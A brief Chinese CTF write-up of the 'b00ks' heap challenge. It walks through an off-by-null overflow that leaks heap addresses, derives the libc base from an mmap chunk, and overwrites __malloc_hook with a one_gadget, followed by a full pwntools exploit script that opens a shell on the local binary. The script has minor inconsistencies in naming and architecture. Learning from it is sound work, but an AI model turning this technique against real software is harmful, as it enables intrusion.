前言
个人简略记录,过程不详细
gdb开始调试
vmmap查看程序基地址为
0x555555400000

继续运行,输入auth

search hollk关键字,auth存放的地址可以找出为:
0x555555602040
圈起来的是溢出的
\x00


创建两个books

因为图书的结构体指针存放在off_202010中,所以存放的地址为
0x555555400000 + 0x202010 = 0x555555602010
0x555555602010
存放的是地址:
0x0000555555602060
,这里存放着两个book的地址
book1:
0x0000555555603770
book2:
0x00005555556037a0

如果此时随便打印任意一个图书,当展示auth时,会将book1的地址(book1_addr)打印出来


book存储的结构如下
book_id
book_name
book_desc
得到book2的name与desc相对于book1_addr的偏移为:
book2_name - book1_addr = 0x559512b164a8 - 0x559512b16470 = 0x38
book2_desc - book1_addr = 0x559512b164b0 - 0x559512b16470 = 0x40
然后再次修改auth_name,会导致book1_addr由
0x0000559512b16470
变为
0x0000559512b16400
而改变后的地址在book1_desc中,即这种情况:
然后打印book2_name和book2_desc的地址
当申请的内存空间比较大时,空间将由mmap进行分配,而mmap分配的内存与libc的基地址存在一个固定的偏移,也就是说我们拿分配的地址-固定偏移量,就可以得到libc基地址
然后调试计算与libc基址的偏移,然后算
__malloc_hook
或者
__free_hook
和one_gadget
然后利用fake_book与book2向同一地址写入
__malloc_hook
或者
__free_hook

与one_gadget获取shell
exp
from pwn import *
#from LibcSearcher import LibcSearcher
context(os='linux', arch='i386', log_level='debug')
context.terminal=['cmd.exe', '/c', 'start', 'wsl.exe']
binary = ELF("b00ks")
libc = ELF("/root/glibc-all-in-one/libs/2.31-0ubuntu9.7_amd64/libc-2.31.so")
r = process("./b00ks")
def createbook(name_size, name, des_size, des):
r.readuntil("> ")
r.sendline("1")
r.readuntil(": ")
r.sendline(str(name_size))
r.readuntil(": ")
r.sendline(name)
r.readuntil(": ")
r.sendline(str(des_size))
r.readuntil(": ")
r.sendline(des)
def printbook(id):
r.readuntil("> ")
r.sendline("4")
r.readuntil(": ")
for i in range(id):
book_id = int(r.readline()[:-1])
r.readuntil(": ")
book_name = r.readline()[:-1]
r.readuntil(": ")
book_des = r.readline()[:-1]
r.readuntil(": ")
book_author = r.readline()[:-1]
return book_id, book_name, book_des, book_author
def createname(name):
r.readuntil("name: ")
r.sendline(name)
def changename(name):
r.readuntil("> ")
r.sendline("5")
r.readuntil(": ")
r.sendline(name)
def editbook(book_id,new_des):
r.readuntil("> ")
r.sendline("3")
r.readuntil(": ")
r.writeline(str(book_id))
r.readuntil(": ")
r.sendline(new_des)
def deletebook(book_id):
r.readuntil("> ")
r.sendline("2")
r.readuntil(": ")
r.sendline(str(book_id))
createname("hollkaaabbbbbbbbccccccccdddddddd")
createbook(216, "hollk_boo1", 160, "desc1")
createbook(0x21000, "hollk_boo2", 0x21000, "hollk_desc2")
book_id_1, book_name, book_des, book_author = printbook(1)
book1_addr = u64(book_author[32:32+6].ljust(8,b'\x00'))
log.success("book1_address:" + hex(book1_addr))
payload = b'b'*112 + p64(1) + p64(book1_addr + 0x38) + p64(book1_addr+0x40) + p64(0xffff)
editbook(book_id_1,payload)
changename("hollkaaabbbbbbbbccccccccdddddddd")
book_id_1, book_name, book_des, book_author = printbook(1)
book2_name_addr = u64(book_name.ljust(8,b"\x00"))
book2_des_addr = u64(book_des.ljust(8,b"\x00"))
log.success("book2 name addr:" + hex(book2_name_addr))
log.success("book2 des addr:" + hex(book2_des_addr))
libc_base = book2_name_addr + 0x21ff0
log.success("libc base:" + hex(libc_base))
free_hook = libc_base + libc.symbols["__malloc_hook"]
one_gadget = libc_base + 0xe3b31 # 0xe3b31 、0xe3b34
log.success("free_hook:" + hex(free_hook))
log.success("one_gadget:" + hex(one_gadget))
editbook(1, p64(free_hook))
editbook(2, p64(one_gadget))
createbook(216, "hollk_boo1", 160, "desc1")
r.interactive()
参考
版权归原作者 Ff.cheng 所有, 如有侵权,请联系我们删除。